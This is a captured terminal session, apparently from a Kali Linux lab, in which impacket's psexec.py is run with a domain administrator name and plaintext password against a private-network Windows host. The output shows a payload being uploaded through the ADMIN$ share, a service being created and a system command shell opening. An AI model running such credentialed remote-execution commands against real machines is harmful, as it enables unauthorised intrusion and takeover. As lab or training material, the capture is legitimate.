 (nia211352㉿NIA352)-[~/impacket/examples]
$ sudo python3 psexec.py NIA.com/Администратор:'Pa$$word'@192.168.52.19
[sudo] password for nia211352:
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.52.19.....
[*] Found writable share ADMIN$
[*] Uploading file qpTmNNDf.exe
[*] Opening SVCManager on 192.168.52.19.....
[*] Creating service pbjK on 192.168.52.19.....
[*] Starting service pbjK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) (Microsoft Corporation), 2018.
C:\Windows\system32>
KALI LINUX
"the quieter you become, the more you are able to he